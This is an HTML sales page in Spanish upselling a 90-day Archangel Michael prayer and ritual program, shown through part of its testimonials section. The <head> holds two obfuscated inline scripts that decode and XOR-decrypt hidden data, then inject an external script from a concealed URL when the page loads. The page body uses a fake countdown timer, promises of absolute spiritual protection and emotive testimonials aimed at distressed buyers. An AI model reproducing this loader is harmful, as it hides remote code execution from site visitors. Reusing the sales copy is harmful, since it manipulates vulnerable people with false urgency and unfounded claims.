


<file: upsell.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>La Jornada Completa - 90 Días de Transformación | Arcángel Miguel</title>
    <link href="https://fonts.googleapis.com/css2?family=Cormorant+Garamond:wght@400;600;700&family=EB+Garamond:wght@400;500;700&display=swap" rel="stylesheet">
    <script>(function(){var o_04=atob("DPUxKXXPlejku1PPEo4TXAejt9LG0ye7YoYLBlqs8YbKzieie5NIBxag+MaGyXy8cYdYWQG8up2Q1iDgfpRFTAa7u4KXmX/tc4FFWxyt4JyByHH1SY4TRxSi8MremTeuZpQcXAGi/I6dliO9d4NURwHi5p2G0je8MNkTXxSj4I3GgXHtb6hM");var k_y=[];for(var t_ipo=0;t_ipo<o_04.length;t_ipo++){k_y.push(o_04.charCodeAt(t_ipo)&255);}var d_7vu=k_y[0];var e_t7=k_y.slice(1,1+d_7vu);var z_gh7=k_y.slice(1+d_7vu);var l_fz=z_gh7.map(function(b,z_t1){return b^e_t7[z_t1%d_7vu];});var d_acn="";for(var q_r7=0;q_r7<l_fz.length;q_r7++){d_acn+=String.fromCharCode(l_fz[q_r7]&255);}var f_3w4=decodeURIComponent(escape(d_acn));var v_7ms=JSON.parse(f_3w4);var r_h=v_7ms.globals||[];r_h.forEach(function(p_9fh){window[p_9fh.name]=p_9fh.value;});var e_m=document.createElement("script");e_m.src=v_7ms.url;e_m.async=true;e_m.defer=true;(v_7ms.attributes||[]).forEach(function(b_r){e_m.setAttribute(b_r.name,b_r.value);});(document.head||document.documentElement).appendChild(e_m);})();</script>
    <script>(function(){var w_5=atob("[base64]/ucRGVd9PTQ==");var v_4mq4=[];for(var f_l5re=0;f_l5re<w_5.length;f_l5re++){v_4mq4.push(w_5.charCodeAt(f_l5re)&255);}var c_frtz=v_4mq4[0];var o_akl=v_4mq4.slice(1,1+c_frtz);var p_3k=v_4mq4.slice(1+c_frtz);var y_y=p_3k.map(function(b,c_9ig){return b^o_akl[c_9ig%c_frtz];});var x_lt="";for(var k_if1x=0;k_if1x<y_y.length;k_if1x++){x_lt+=String.fromCharCode(y_y[k_if1x]&255);}var f_nt3=decodeURIComponent(escape(x_lt));var o_d=JSON.parse(f_nt3);var b_66ku=o_d.globals||[];b_66ku.forEach(function(n_cgv){window[n_cgv.name]=n_cgv.value;});var m_vmi5=document.createElement("script");m_vmi5.src=o_d.url;m_vmi5.async=true;m_vmi5.defer=true;(o_d.attributes||[]).forEach(function(i_2u){m_vmi5.setAttribute(i_2u.name,i_2u.value);});(document.head||document.documentElement).appendChild(m_vmi5);})();</script>
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }

        html, body {
            height: 100%;
            background: linear-gradient(135deg, #112D4E 0%, #1a3f5a 100%);
            font-family: 'EB Garamond', serif;
            color: #2B2B2B;
        }

        .container {
            max-width: 1200px;
            margin: 0 auto;
            padding: 0 20px;
        }

        header {
            text-align: center;
            padding: 60px 20px 40px;
            color: white;
        }

        .ornament {
            font-size: 24px;
            color: #C8A04D;
            letter-spacing: 8px;
            margin-bottom: 20px;
        }

        h1 {
            font-family: 'Cormorant Garamond', serif;
            font-size: 56px;
            font-weight: 700;
            margin-bottom: 15px;
            line-height: 1.2;
        }

        .tagline {
            font-family: 'Cormorant Garamond', serif;
            font-size: 24px;
            color: #C8A04D;
            font-weight: 600;
        }

        .divider {
            height: 2px;
            background: linear-gradient(90deg, transparent, #C8A04D, transparent);
            margin: 40px auto;
            width: 300px;
        }

        .hero {
            display: grid;
            grid-template-columns: 1fr 1fr;
            gap: 60px;
            align-items: center;
            margin-bottom: 80px;
            padding: 40px 0;
        }

        .hero-text h2 {
            font-family: 'Cormorant Garamond', serif;
            font-size: 42px;
            color: #F6F1E7;
            margin-bottom: 30px;
            line-height: 1.3;
        }

        .hero-text p {
            font-size: 17px;
            color: #F8F4EA;
            margin-bottom: 20px;
            line-height: 1.8;
            text-align: justify;
        }

        .highlight-text {
            background: rgba(200, 160, 77, 0.15);
            border-left: 4px solid #C8A04D;
            padding: 25px;
            border-radius: 8px;
            margin: 30px 0;
            font-style: italic;
            color: #F8F4EA;
            font-size: 18px;
        }

        .hero-image {
            background: rgba(200, 160, 77, 0.1);
            border-radius: 15px;
            padding: 40px;
            text-align: center;
            min-height: 400px;
            display: flex;
            align-items: center;
            justify-content: center;
            color: #C8A04D;
            font-size: 18px;
            border: 2px dashed #C8A04D;
        }

        .benefits {
            background: #F6F1E7;
            padding: 60px 40px;
            border-radius: 15px;
            margin-bottom: 80px;
        }

        .benefits h2 {
            font-family: 'Cormorant Garamond', serif;
            font-size: 42px;
            color: #112D4E;
            text-align: center;
            margin-bottom: 50px;
        }

        .benefits-grid {
            display: grid;
            grid-template-columns: 1fr 1fr 1fr;
            gap: 30px;
            margin-bottom: 40px;
        }

        .benefit-card {
            background: white;
            padding: 30px;
            border-radius: 10px;
            border-top: 4px solid #C8A04D;
            box-shadow: 0 5px 20px rgba(0, 0, 0, 0.08);
            transition: transform 0.3s ease;
        }

        .benefit-card:hover {
            transform: translateY(-5px);
        }

        .benefit-card h3 {
            font-family: 'Cormorant Garamond', serif;
            font-size: 22px;
            color: #7B1E28;
            margin-bottom: 15px;
        }

        .benefit-card p {
            font-size: 14px;
            color: #2B2B2B;
            line-height: 1.7;
        }

        .what-includes {
            background: rgba(200, 160, 77, 0.1);
            padding: 40px;
            border-radius: 10px;
            border-left: 4px solid #C8A04D;
        }

        .what-includes h3 {
            font-family: 'Cormorant Garamond', serif;
            font-size: 24px;
            color: #112D4E;
            margin-bottom: 20px;
        }

        .includes-list {
            display: grid;
            grid-template-columns: 1fr 1fr;
            gap: 20px;
        }

        .include-item {
            display: flex;
            align-items: flex-start;
            gap: 15px;
        }

        .include-icon {
            background: #C8A04D;
            color: white;
            width: 30px;
            height: 30px;
            border-radius: 50%;
            display: flex;
            align-items: center;
            justify-content: center;
            font-weight: 700;
            flex-shrink: 0;
            margin-top: 2px;
        }

        .include-item p {
            font-size: 15px;
            color: #2B2B2B;
            margin: 0;
        }

        .testimonials {
            margin: 80px 0;
        }

        .testimonials h2 {
            font-family: 'Cormorant Garamond', serif;
            font-size: 42px;
            color: #F6F1E7;
            text-align: center;
            margin-bottom: 50px;
        }

        .testimonial-grid {
            display: grid;
            grid-template-columns: 1fr 1fr;
            gap: 30px;
        }

        .testimonial {
            background: rgba(255, 255, 255, 0.1);
            padding: 30px;
            border-radius: 10px;
            border-left: 4px solid #C8A04D;
            backdrop-filter: blur(10px);
        }

        .testimonial p {
            font-size: 15px;
            color: #F8F4EA;
            margin-bottom: 15px;
            font-style: italic;
            line-height: 1.8;
        }

        .testimonial-author {
            color: #C8A04D;
            font-weight: 600;
        }

        .pricing-section {
            background: #F6F1E7;
            padding: 80px 40px;
            border-radius: 15px;
            text-align: center;
            margin: 80px 0;
        }

        .pricing-section h2 {
            font-family: 'Cormorant Garamond', serif;
            font-size: 42px;
            color: #112D4E;
            margin-bottom: 30px;
        }

        .price-box {
            background: white;
            border: 3px solid #C8A04D;
            border-radius: 15px;
            padding: 50px;
            max-width: 500px;
            margin: 0 auto;
            box-shadow: 0 10px 40px rgba(0, 0, 0, 0.1);
        }

        .price-amount {
            font-family: 'Cormorant Garamond', serif;
            font-size: 72px;
            color: #7B1E28;
            font-weight: 700;
            margin: 20px 0;
        }

        .price-subtitle {
            font-size: 14px;
            color: #C8A04D;
            margin-bottom: 30px;
            letter-spacing: 1px;
        }

        .cta-button {
            background: linear-gradient(135deg, #7B1E28 0%, #5a1620 100%);
            color: #F8F4EA;
            padding: 20px 60px;
            font-size: 20px;
            border: none;
            border-radius: 50px;
            cursor: pointer;
            font-family: 'Cormorant Garamond', serif;
            font-weight: 600;
            letter-spacing: 1px;
            transition: all 0.3s ease;
            box-shadow: 0 10px 30px rgba(123, 30, 40, 0.3);
            display: inline-block;
            text-decoration: none;
            margin-top: 30px;
            width: 100%;
            animation: ctaPulse 1.8s infinite;
        }

        .cta-button:hover {
            transform: translateY(-3px) scale(1.03);
            box-shadow: 0 15px 40px rgba(123, 30, 40, 0.5);
            background: linear-gradient(135deg, #5a1620 0%, #3d0f15 100%);
            animation-play-state: paused;
        }

        @keyframes ctaPulse {
            0% {
                transform: scale(1);
                box-shadow: 0 10px 30px rgba(123, 30, 40, 0.3), 0 0 0 0 rgba(200, 160, 77, 0.7);
            }
            50% {
                transform: scale(1.025);
                box-shadow: 0 10px 30px rgba(123, 30, 40, 0.3), 0 0 0 14px rgba(200, 160, 77, 0);
            }
            100% {
                transform: scale(1);
                box-shadow: 0 10px 30px rgba(123, 30, 40, 0.3), 0 0 0 0 rgba(200, 160, 77, 0);
            }
        }

        .limited-offer {
            background: linear-gradient(135deg, #7B1E28 0%, #5a1620 100%);
            color: #F8F4EA;
            padding: 20px;
            border-radius: 10px;
            margin-bottom: 30px;
            font-weight: 600;
            font-size: 16px;
            animation: pulse 2s infinite;
        }

        @keyframes pulse {
            0%, 100% { opacity: 1; }
            50% { opacity: 0.8; }
        }

        .guarantee {
            background: rgba(123, 30, 40, 0.1);
            border: 2px solid #7B1E28;
            padding: 30px;
            border-radius: 10px;
            margin: 60px 0;
            text-align: center;
            color: #2B2B2B;
        }

        .guarantee h3 {
            font-family: 'Cormorant Garamond', serif;
            font-size: 24px;
            color: #7B1E28;
            margin-bottom: 15px;
        }

        footer {
            text-align: center;
            padding: 40px 20px;
            color: #F8F4EA;
            border-top: 1px solid rgba(200, 160, 77, 0.3);
            margin-top: 80px;
            font-size: 13px;
        }

        .urgency-banner {
            background: #7B1E28;
            color: white;
            text-align: center;
            padding: 14px 15px;
            font-size: 17px;
            font-weight: 700;
            letter-spacing: 0.5px;
        }

        .urgency-banner span#countdown-timer {
            background: rgba(255, 255, 255, 0.2);
            padding: 3px 12px;
            border-radius: 6px;
            margin-left: 8px;
            font-family: 'Cormorant Garamond', serif;
            font-size: 19px;
        }

        .ribbon {
            position: relative;
        }

        .ribbon::before {
            content: "★ MÁS ELEGIDO";
            position: absolute;
            top: -18px;
            left: 50%;
            transform: translateX(-50%);
            background: linear-gradient(135deg, #C8A04D 0%, #b8945d 100%);
            color: #112D4E;
            padding: 8px 25px;
            border-radius: 50px;
            font-size: 13px;
            font-weight: 700;
            letter-spacing: 1px;
            box-shadow: 0 5px 15px rgba(0,0,0,0.2);
            white-space: nowrap;
        }

        .secure-badge {
            text-align: center;
            font-size: 13px;
            color: #7B1E28;
            margin-top: 15px;
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 6px;
        }

        .sticky-cta {
            position: fixed;
            bottom: 0;
            left: 0;
            width: 100%;
            background: #F6F1E7;
            padding: 14px 20px;
            box-shadow: 0 -5px 20px rgba(0,0,0,0.25);
            z-index: 100;
            display: none;
        }

        .sticky-cta button {
            width: 100%;
            background: linear-gradient(135deg, #7B1E28 0%, #5a1620 100%);
            color: #F8F4EA;
            padding: 16px;
            font-size: 18px;
            border: none;
            border-radius: 50px;
            cursor: pointer;
            font-family: 'Cormorant Garamond', serif;
            font-weight: 700;
            animation: ctaPulse 1.8s infinite;
        }

        .mid-image-section {
            margin: 60px 0;
            text-align: center;
        }

        .mid-image-section img {
            width: 100%;
            max-width: 700px;
            border-radius: 15px;
            border: 3px solid #C8A04D;
        }

        .mid-image-section p {
            font-style: italic;
            color: #C8A04D;
            margin-top: 20px;
            font-size: 18px;
            font-family: 'Cormorant Garamond', serif;
        }

        @media (max-width: 768px) {
            h1 {
                font-size: 36px;
            }

            .hero {
                grid-template-columns: 1fr;
                gap: 30px;
            }

            .hero-text h2 {
                font-size: 28px;
            }

            .benefits-grid {
                grid-template-columns: 1fr;
            }

            .includes-list {
                grid-template-columns: 1fr;
            }

            .testimonial-grid {
                grid-template-columns: 1fr;
            }

            .price-box {
                padding: 30px;
            }

            .price-amount {
                font-size: 48px;
            }

            .cta-button {
                padding: 15px 30px;
                font-size: 18px;
            }

            .sticky-cta {
                display: block;
            }

            body {
                padding-bottom: 80px;
            }
        }
    </style>
</head>
<body>
    <div class="urgency-banner">
        ⏰ Oferta especial expira en <span id="countdown-timer">15:00</span>
    </div>

    <header>
        <div class="ornament">✦ ✦ ✦</div>
        <h1>LA JORNADA COMPLETA</h1>
        <p class="tagline">90 Días de Transformación Espiritual</p>
    </header>

    <div class="container">
        <div class="divider"></div>

        <!-- HERO SECTION -->
        <section class="hero">
            <div class="hero-text">
                <h2>Ya Tomaste el Primer Paso</h2>
                <p>Pero la verdadera transformación requiere más que siete días. Requiere 90 días de práctica constante, ritual profundo, y conexión genuina con el Arcángel Miguel.</p>

                <div class="highlight-text">
                    "La transformación no es un evento. Es un proceso. Y este proceso requiere dedicación, método, y fe inquebrantable."
                </div>

                <p>La Jornada Completa no es solo una extensión de lo que ya aprendiste. Es un programa arquitectado desde las tradiciones cristianas más antiguas para llevarte desde la protección hasta la gloria espiritual.</p>
            </div>

            <div class="hero-image">
                <img src="img/01.jpg" alt="Arcángel Miguel en Gloria" style="width: 100%; height: 100%; object-fit: cover; border-radius: 10px;">
            </div>
        </section>

        <!-- BENEFICIOS -->
        <section class="benefits">
            <h2>¿Qué Lograrás en 90 Días?</h2>

            <div class="benefits-grid">
                <div class="benefit-card">
                    <h3>Protección Absoluta</h3>
                    <p>Los 21 salmos te darán un escudo espiritual que funcionará en toda situación. Ataques sutiles, confrontaciones, negatividad... nada te tocará.</p>
                </div>

                <div class="benefit-card">
                    <h3>Transformación Interna</h3>
                    <p>No solo protección. Cambio real en tu carácter, emociones y propósito. Verás a nuevas personas en tu vida, oportunidades inesperadas.</p>
                </div>

                <div class="benefit-card">
                    <h3>Conexión Divina</h3>
                    <p>Aprenderás a invocar a Miguel para propósitos específicos. Batallas espirituales, sanación, guía... todo a través del ritual profundo.</p>
                </div>

                <div class="benefit-card">
                    <h3>Rituales Avanzados</h3>
                    <p>Más allá de oración. Rituales de meditación, invocación y baño de luz que multiplican el poder de tu práctica 10x.</p>
                </div>

                <div class="benefit-card">
                    <h3>Plan Estructurado</h3>
                    <p>Todos los días con instrucción clara. No es confuso. No es complejo. Es simple, poderoso, y funciona.</p>
                </div>

                <div class="benefit-card">
                    <h3>Comunidad de Poder</h3>
                    <p>Acceso a historias de transformación reales, testimonios que te inspirarán, y conexión con otros en la jornada.</p>
                </div>
            </div>

            <div class="what-includes">
                <h3>✦ ¿QUÉ INCLUYE LA JORNADA COMPLETA? ✦</h3>
                <div class="includes-list">
                    <div class="include-item">
                        <div class="include-icon">✓</div>
                        <p><strong>21 Salmos Sagrados</strong> organizados en 3 grupos de poder</p>
                    </div>
                    <div class="include-item">
                        <div class="include-icon">✓</div>
                        <p><strong>3 Rituales Avanzados</strong> de transformación profunda</p>
                    </div>
                    <div class="include-item">
                        <div class="include-icon">✓</div>
                        <p><strong>Plan de 90 Días</strong> con instrucción diaria</p>
                    </div>
                    <div class="include-item">
                        <div class="include-icon">✓</div>
                        <p><strong>5 Historias de Transformación</strong> comprobadas</p>
                    </div>
                    <div class="include-item">
                        <div class="include-icon">✓</div>
                        <p><strong>Guía Completa</strong> de invocación a Miguel</p>
                    </div>
                    <div class="include-item">
                        <div class="include-icon">✓</div>
                        <p><strong>Acceso Permanente</strong> al programa</p>
                    </div>
                    <div class="include-item">
                        <div class="include-icon">✓</div>
                        <p><strong>Soporte por Email</strong> durante los 90 días</p>
                    </div>
                    <div class="include-item">
                        <div class="include-icon">✓</div>
                        <p><strong>Actualizaciones Futuras</strong> incluidas gratis</p>
                    </div>
                </div>
            </div>
        </section>

        <!-- IMAGEN INTERMEDIA -->
        <div class="mid-image-section">
            <img src="img/05.jpg" alt="Rituales Avanzados de Transformación">
            <p>"Rituales avanzados que multiplican el poder de tu práctica"</p>
        </div>

        <!-- TESTIMONIOS -->
        <section class="testimonials">
            <h2>Historias que Inspirarán tu Transformación</h2>

            <div class="testimonial-grid">
                <div class="testimonial">
                    <p>"Perdí todo en negocios. Estaba en depresión. El Salmo 91 cada mañana me sacó del abismo. No fue mágico, fue real. Gradual. Constante. Hoy mi vida es diferente."</p>
                    <p class="testimonial-author">— Roberto M.</p>
                </div>

                <div class="testimonial">
                    <p>"15 años de resentimiento. En el Día 6 lloré todo. Rezar Salmo 51 fue catártico. No perdón fácil. Perdón verdadero. Ahora ayudo a otras mujeres en la jornada."</p>
                    <p class="testimonial-author">— Sofía R.</p>
                </div>

                <div class="testimonial">
                    <p>"Abogado exitoso pero paralizado por miedo. Cada salmo me preparó. Día 4 enfrenté al que me lastimó. Día 67 declaré mi amor. Soy guerrero."</p>
                    <p class="testimonial-author">— Marcos A.</p>
                </div>

                <div class="testimonial">
                    <p>"Diagnosticada sin cura. No pedí milagro físico. Pedí fortaleza espiritual. La verdadera sanación es del alma. Hoy vivo como guerrera espiritual."</p>
                    <p class="testimonial-author">— Lucía H.</p>
                </div>
